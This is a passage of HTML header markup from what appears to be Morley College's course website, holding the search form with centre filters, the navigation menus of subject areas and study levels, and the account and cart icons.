                      <a href="/courses/cart" aria-label="View cart">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 90 90" xml:space="preserve" class="is-hidden-ctablet lazy">
                  <defs>
                  </defs>
                  <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="scale(1 1)">
                    <path d="M 72.975 58.994 H 31.855 c -1.539 0 -2.897 -1.005 -3.347 -2.477 L 15.199 13.006 H 3.5 c -1.933 0 -3.5 -1.567 -3.5 -3.5 s 1.567 -3.5 3.5 -3.5 h 14.289 c 1.539 0 2.897 1.005 3.347 2.476 l 13.309 43.512 h 36.204 l 10.585 -25.191 H 45 c -1.933 0 -3.5 -1.567 -3.5 -3.5 s 1.567 -3.5 3.5 -3.5 h 41.5 c 1.172 0 2.267 0.587 2.915 1.563 s 0.766 2.212 0.312 3.293 L 76.201 56.85 C 75.655 58.149 74.384 58.994 72.975 58.994 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                    <circle cx="28.88" cy="74.33" r="6.16" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>
                    <circle cx="74.59" cy="74.33" r="6.16" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>
                  </g>
                  </svg>
                      </a>
                  </label>
				<div class="is-flex is-vcentered" onClick="openNav()">
            		<img class="is-hidden-ctablet lazy"  width="24" id="toggle-mobile-menu-n" src="[data-uri]" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/menu.svg" alt="Menu burger icon" />
				</div>	
				</div>

					<input type="checkbox" id="toggle-mobile-menu" class="hidden hidden--fixed" aria-label="Toggle mobile menu" tabindex="-1" />

					<div class="navigation column is-10 is-paddingless has-background-white">
						<input type="checkbox" id="toggle-desktop-search" aria-label="Toggle global search" class="hidden hidden--fixed" />
						<div class="has-background-white menu-search" id="menu-search">

							<label for="global-search" class="is-4 is-family-secondary is-hidden search-label">Search</label>

							<div class="global--search is-paddingless">								
								<div class="asp_w_container asp_w_container_4 asp_w_container_4_1" data-id="4"><div class='asp_w asp_m asp_m_4 asp_m_4_1 wpdreams_asp_sc wpdreams_asp_sc-4 ajaxsearchpro asp_main_container asp_non_compact' data-id="4" data-name="Full search" data-instance="1" id='ajaxsearchpro4_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Enter your search term...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_4_1" data-asp-id="4" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores4_1' class='asp_w asp_r asp_r_4 asp_r_4_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-4' data-id="4" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' href="/">More results... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings4_1' class="asp_w asp_ss asp_ss_4 asp_s asp_s_4 asp_s_4_1 wpdreams_asp_sc wpdreams_asp_sc-4 ajaxsearchpro searchsettings" data-id="4" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2159"><input type="hidden" name="woo_currency" value=""><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_custom_f asp_sett_scroll asp_filter_cf_searchwp_related asp_filter_id_1 asp_filter_n_0"><legend>Filter</legend><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="" id="aspf4_11[searchwp_related__1][0]" aria-label="Select Location" data-origvalue="1" data-targetclass='asp_cf_select_searchwp_related__1' name="" checked="checked"><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Select Location</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="818" id="aspf4_11[searchwp_related__1][1]" aria-label="Chelsea Centre" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][1]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Chelsea Centre</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="785" id="aspf4_11[searchwp_related__1][2]" aria-label="Lewington Centre" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][2]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Lewington Centre</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="817" id="aspf4_11[searchwp_related__1][3]" aria-label="North Kensington Centre" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][3]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">North Kensington Centre</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="1429" id="aspf4_11[searchwp_related__1][4]" aria-label="Off-site location" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][4]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Off-site location</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="842" id="aspf4_11[searchwp_related__1][5]" aria-label="Offsite" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][5]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Offsite</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="999" id="aspf4_11[searchwp_related__1][6]" aria-label="Online" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][6]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Online</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="819" id="aspf4_11[searchwp_related__1][7]" aria-label="Pelham Hall" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][7]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Pelham Hall</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="820" id="aspf4_11[searchwp_related__1][8]" aria-label="Stockwell Centre" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][8]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Stockwell Centre</div></div><div class="asp_option asp_option_cff" tabindex="0"><div class="asp_option_inner"><input type="checkbox" value="816" id="aspf4_11[searchwp_related__1][9]" aria-label="Waterloo Centre" class='asp_cf_select_searchwp_related__1' name="aspf[searchwp_related__1][9]" ><div class="asp_option_checkbox"></div></div><div class="asp_option_label">Waterloo Centre</div></div></fieldset><div style="clear:both;"></div></form></div></div>	
							</div>

							<label class="is-flex is-vcentered is-hidden-ctablet" for="toggle-mobile-menu">
								<div onClick="closeNav()">
									<img class="is-hidden-ctablet lazy" width="24" src="[data-uri]" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/menu-close.svg" alt="Menu close icon" />
								</div>
							</label>
                            <!-- Rob Dobson Added Multiple Courses work
                  <label class="is-flex is-vcentered is-hidden-ctablet" style="align-items:center;padding-top:4px;">
                      <a href="/courses/my-account" aria-label="View my account">
                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="black" width="24px" height="24px" class="is-hidden-ctablet lazy">
                              <path d="M12 12c2.76 0 5-2.24 5-5s-2.24-5-5-5-5 2.24-5 5 2.24 5 5 5zm0 2c-3.33 0-10 1.67-10 5v2h20v-2c0-3.33-6.67-5-10-5z"/>
                          </svg>
                      </a>
                  </label>
                  <label class="is-flex is-vcentered is-hidden-ctablet cart-icon" style="align-items:center;padding-top:4px;">
                      <a href="/courses/cart" aria-label="View cart">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 90 90" xml:space="preserve" class="is-hidden-ctablet lazy">
                  <defs>
                  </defs>
                  <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="scale(1 1)">
                    <path d="M 72.975 58.994 H 31.855 c -1.539 0 -2.897 -1.005 -3.347 -2.477 L 15.199 13.006 H 3.5 c -1.933 0 -3.5 -1.567 -3.5 -3.5 s 1.567 -3.5 3.5 -3.5 h 14.289 c 1.539 0 2.897 1.005 3.347 2.476 l 13.309 43.512 h 36.204 l 10.585 -25.191 H 45 c -1.933 0 -3.5 -1.567 -3.5 -3.5 s 1.567 -3.5 3.5 -3.5 h 41.5 c 1.172 0 2.267 0.587 2.915 1.563 s 0.766 2.212 0.312 3.293 L 76.201 56.85 C 75.655 58.149 74.384 58.994 72.975 58.994 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                    <circle cx="28.88" cy="74.33" r="6.16" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>
                    <circle cx="74.59" cy="74.33" r="6.16" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>
                  </g>
                  </svg> -->
                                            </a>
                  </label>
						</div>

						<nav id="secondary-main-menu" class="masthead--upper has-text-white" aria-label="secondary menu">
							<ul id="menu-secondary-header-navigation" class="has-text-weight-light has-text-white"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49 depth-0 marginless"><a href="/about/our-staff/work-for-us/">Work for us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50 depth-0 marginless"></li>
<li class="right"><a href="/courses/register/?form=login">Short courses login</a></li><li id="menu-item-22495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22495 depth-0 marginless"><a href="/parents-and-carers/">Parents and carers</a></li>
<li id="menu-item-22579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22579 depth-0 marginless"><a href="/schools/">Schools</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054 depth-0 marginless"><a href="/contact">Contact</a></li>
</ul>              
						</nav>

						<div class="has-background-white main-navigation is-flex-tablet">
							<nav id="main-menu" class="navigation--primary" aria-label="Primary Navigation">
								<ul id="menu-primary-header-navigation" class="menu"><li id="menu-item-26" class="drop-right menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26 depth-0 is-6 is-family-black marginless"><input tabindex="-1" aria-label="Toggle for sub menu on mobile devices" class="hidden hidden--absolute parent-checkbox" type="checkbox" id="primary_26" /><a class="has-text-dark is-block"  href="/courses">Course Categories</a><label for="primary_26"><img width="16" src="[data-uri]" class="lazy drop-menu-icon" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg" alt="Dark grey arrow icon" /></label>
<ul class="sub-menu">
<li class="column is-8 is-flex is-marginless width--double">
	<ul class="sub-menu">
		<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/courses/">By Subject Area</a>
		<ul class="sub-menu">
			<li id="menu-item-3284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3284 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/applied-sciences/">Applied Sciences</a></li>
			<li id="menu-item-3286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3286 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/business-finance-accounting/">Business, Finance and Accounting</a></li>
			<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/community-learning/">Community Learning</a></li>
			<li id="menu-item-13348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13348 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/counselling/">Counselling</a></li>
			<li id="menu-item-3296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3296 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/dance/">Dance</a></li>
			<li id="menu-item-13350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13350 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/design/">Design, Digital Media and Photography</a></li>
			<li id="menu-item-3298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3298 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/dramatic-arts">Dramatic Arts</a></li>
			<li id="menu-item-3299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3299 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/education/">Education</a></li>
			<li id="menu-item-3301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3301 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/esol-maths-english-and-digital-skills/">ESOL, Maths, English and Digital Skills</a></li>
			<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/fashion-millinery-textiles/">Fashion, Millinery and Textiles</a></li>
			<li id="menu-item-3304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3304 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/health-and-wellbeing/">Health and Wellbeing</a></li>
			<li id="menu-item-3306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3306 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/humanities-law-social-sciences/">Humanities, Law &#038; Social Sciences</a></li>
			<li id="menu-item-3307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3307 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/it-and-computing/">IT and Computing</a></li>
			<li id="menu-item-3308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3308 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/languages/">Languages</a></li>
			<li id="menu-item-13354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13354 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/media/">Media, Radio and Esports</a></li>
			<li id="menu-item-3309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3309 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/music/">Music</a></li>
			<li id="menu-item-3310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/social-care-and-public-services/">Education and Social Care</a></li>
			<li id="menu-item-13355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13355 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/16-18/start-your-story-at-north-kensington/restart-north-kensington/">RESTART Programme</a></li>
			<li id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/visual-arts/">Visual Arts</a></li>
		</ul>
</li>
	</ul>
</li><li class="column is-4 is-flex is-marginless">
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/levels-of-learning/">By Study Level</a>
		<ul class="sub-menu">
			<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/levels-of-learning/qualifications-for-adults/">Adult Learning</a></li>
			<li id="menu-item-44209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44209 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/16-to-18-courses-26-27/">16 to 18</a></li>
			<li id="menu-item-11629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11629 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/short-courses/">Short Courses</a></li>
			<li id="menu-item-32493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32493 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/higher-education/">Higher Education</a></li>
			<li id="menu-item-11630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11630 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/higher-education/access-to-higher-education-he-diploma-courses/">Access to HE</a></li>
			<li id="menu-item-3342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3342 depth-3 is-7 is-family-primary has-text-weight-light marginless"><a class="has-text-dark is-block"  href="/courses/subject-areas/esol-maths-english-and-digital-skills/">Essential Skills</a></li>
		</ul>
</li>
	</ul>
</li></ul>
</li><li id="menu-item-4058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4058 depth-0 is-6 is-family-black marginless"><a class="has-text-dark is-block"  href="/news/">News</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21 depth-0 is-6 is-family-black marginless"><input tabindex="-1" aria-label="Toggle for sub menu on mobile devices" class="hidden hidden--absolute parent-checkbox" type="checkbox" id="primary_21" /><a class="has-text-dark is-block"  href="/events/list">Events</a><label for="primary_21"><img width="16" src="[data-uri]" class="lazy drop-menu-icon" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg" alt="Dark grey arrow icon" /></label>
<ul class="sub-menu">
	<li id="menu-item-32378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32378 depth-1 marginless"><a class="has-text-dark is-block"  href="/penny-lectures/">Penny lectures</a></li>
</ul>
</li><li id="menu-item-23248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23248 depth-0 is-6 is-family-black marginless"><a class="has-text-dark is-block"  href="/open-days/">Open Days</a></li><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 depth-0 is-6 is-family-black marginless"><input tabindex="-1" aria-label="Toggle for sub menu on mobile devices" class="hidden hidden--absolute parent-checkbox" type="checkbox" id="primary_46" /><a class="has-text-dark is-block"  href="/about/">About</a><label for="primary_46"><img width="16" src="[data-uri]" class="lazy drop-menu-icon" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg" alt="Dark grey arrow icon" /></label>
<ul class="sub-menu">
<li class="column is-4 is-flex is-marginless">
	<ul class="sub-menu">
		<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/principals-welcome/">Welcome</a></li>
		<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/our-history/">Our History</a></li>
		<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/information-governance/">Information Governance</a></li>
		<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/our-governance/">Our Governance</a></li>
		<li id="menu-item-23459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/our-policies/">Policies and Reports</a></li>
		<li id="menu-item-23462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/our-staff/work-for-us/">Work For Us</a></li>
		<li id="menu-item-23461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/our-staff/">Our Staff</a></li>
		<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/strategic-plan-2021-25/">Strategic Plan</a></li>
		<li id="menu-item-23500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23500 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/awards-and-fellowships-scheme/">Awards and Fellowships</a></li>
		<li id="menu-item-23465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/support-morley/">Support Morley</a></li>
		<li id="menu-item-28293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28293 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/employability/">Employability and skills</a></li>
		<li id="menu-item-37217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37217 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/about/our-sustainability-journey/">Sustainability</a></li>
	</ul>
</li></ul>
</li><li id="menu-item-3381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3381 is_external_link depth-0 is-6 is-family-black marginless"><input tabindex="-1" aria-label="Toggle for sub menu on mobile devices" class="hidden hidden--absolute parent-checkbox" type="checkbox" id="primary_3381" /><a class="has-text-dark is-block" >Centres</a><label for="primary_3381"><img width="16" src="[data-uri]" class="lazy drop-menu-icon" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg" alt="Dark grey arrow icon" /></label>
<ul class="sub-menu">
<li class="column is-4 is-flex is-marginless">
	<ul class="sub-menu">
		<li id="menu-item-3384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3384 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/north-kensington-centre/">North Kensington</a></li>
		<li id="menu-item-3385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3385 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/chelsea-centre/">Chelsea</a></li>
		<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3386 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/waterloo-centre/">Waterloo</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3387 depth-2 is-5 is-family-secondary marginless"><a class="has-text-dark is-block"  href="/stockwell/">Stockwell</a></li>
	</ul>
</li></ul>
</li><li id="menu-item-32544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32544 depth-0 is-6 is-family-black marginless"><a class="has-text-dark is-block"  href="/help/">Student Hub</a></li></ul>							</nav>
							<label class="toggle-desktop-search is-hidden-mobile" for="toggle-desktop-search" style="">
								<img width="24" class="is-hidden-mobile lazy" src="[data-uri]" data-src="/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/search.svg" alt="Black search icon" />
							</label>
              <!-- Rob Dobson Added Multiple Courses work -->
                  <label class="toggle-desktop-search is-hidden-mobile" style="align-items:center;padding-top:4px;">
                      <a href="/courses/my-account" aria-label="View my account">
                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="black" width="24px" height="24px" class="is-hidden-mobile lazy">
                              <path d="M12 12c2.76 0 5-2.24 5-5s-2.24-5-5-5-5 2.24-5 5 2.24 5 5 5zm0 2c-3.33 0-10 1.67-10 5v2h20v-2c0-3.33-6.67-5-10-5z"/>
                          </svg>
                      </a>
                  </label>
                  <label class="toggle-desktop-search is-hidden-mobile cart-icon" style="align-items:center;padding-top:4px;">
                      <a href="/courses/cart" aria-label="View cart">
